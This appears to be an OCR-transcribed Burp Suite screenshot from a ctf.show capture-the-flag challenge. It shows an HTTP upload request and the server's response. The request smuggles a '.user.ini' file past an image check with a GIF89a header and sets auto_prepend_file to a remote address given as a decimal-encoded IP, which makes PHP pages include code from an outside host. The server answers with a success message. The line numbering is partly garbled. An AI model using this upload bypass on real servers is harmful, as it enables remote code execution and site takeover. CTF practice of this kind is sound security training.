 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------405566534416611452441521344
74
9 Content-Length : 266
0 Origin :
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
1 Connection : close
2 Referer :
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show/
3
4 -----------------------------40556653441661145244152134474
5 Content-Disposition : form-data ; name ="file "; filename ="
.user.ini "
6 Content-Type : image/png
7
8 GIF89a
9 auto_prepend_file=http://142741831:1234/
0 -----------------------------40556653441661145244152134474--
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 14:21:37 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}